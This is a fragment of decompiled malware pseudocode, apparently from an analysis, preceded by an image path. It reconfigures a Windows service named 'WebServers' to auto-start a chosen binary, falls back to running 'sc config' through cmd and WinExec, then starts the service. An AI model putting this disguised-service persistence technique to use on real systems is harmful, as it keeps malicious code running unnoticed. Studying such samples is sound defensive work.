 }
7 if ( v14 )
8 {
9 if ( !ChangeServiceConfigA(v11, 0x10u, 2u, 0, Buffer, 0, 0, 0, 0, 0, "WebServers") )
0 {
1 sub_40C2E2(
2 CmdLine,
3 "cmd /c sc config %s binpath= \"%s\" displayname= \"%s\" start= \"auto\"",
4 "WebServers",
5 Buffer,
6 "WebServers");
7 WinExec(CmdLine, 0);
8 goto LABEL_27;
9 }
0 goto LABEL_26;
1 }
2 LABEL_27:
3 sub_40C2E2(v22, "net start %s", "WebServers");
4 WinExec(v22, 0);
a2: char[13]